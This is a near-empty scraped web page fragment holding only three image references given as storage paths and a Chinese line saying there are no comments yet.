




暂无评论内容